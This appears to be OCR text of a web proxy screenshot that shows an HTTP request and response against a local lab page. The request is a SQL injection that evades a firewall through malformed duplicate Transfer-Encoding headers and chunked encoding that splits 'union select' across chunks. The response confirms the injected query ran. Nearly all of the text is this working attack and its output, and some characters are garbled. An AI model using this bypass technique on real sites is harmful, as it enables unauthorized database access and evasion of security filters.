 Request
Raw Params Headers Hex
POST /SqlNum/SqlNum.php HTTP/1.1
Host: 10.0.173.136
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:82.0) Gecko/20100101 Firefox/82.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 54
Origin: http://10.0.173.136
Connection: close
Referer: http://10.0.173.136/SqlNum/SqlNum.php
Upgrade-Insecure-Requests: 1
Transfer-Encoding: nidaye
Transfer-Encoding:: daye chunked
6
id=-1
1
u
6
nion s
6
elect
5
1,2,3
0
Response
Raw Headers Hex HTML Render
□□□□□□
SQLI□□□:select * from news where id=-1 union select 1,2,3
□□□ □□□
2 3